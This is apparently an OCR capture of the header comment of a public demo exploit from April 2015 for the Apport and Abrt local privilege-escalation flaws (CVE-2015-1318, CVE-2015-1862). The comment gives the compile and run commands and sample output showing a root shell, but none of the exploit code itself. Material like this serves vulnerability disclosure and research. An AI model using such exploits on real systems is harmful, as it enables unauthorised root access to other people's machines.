
// Apport/Abrt Vulnerability Demo Exploit.
//
//  Apport: CVE-2015-1318
//  Abrt:   CVE-2015-1862
// 
//   -- 
[EMAIL="taviso@cmpxchg8b.com"]taviso@cmpxchg8b.
com[/EMAIL], April 2015.
//
// $ gcc -static newpid.c
// $ ./a.out
// uid=0(root) gid=0(root) groups=0(root)
// sh-4.3# exit
// exit
//
// Hint: To get libc.a,
//  yum install glibc-static or apt-get install 
libc6-dev
//